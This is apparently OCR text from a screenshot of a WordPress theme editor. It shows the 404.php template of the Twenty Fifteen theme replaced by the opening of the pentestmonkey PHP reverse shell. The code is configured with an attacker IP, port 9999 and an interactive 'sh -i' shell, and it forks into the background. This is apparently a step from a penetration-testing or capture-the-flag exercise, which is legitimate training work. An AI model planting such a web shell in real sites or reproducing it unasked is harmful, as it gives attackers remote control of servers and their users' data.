 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 6
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.12.37';
$port = 9999;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)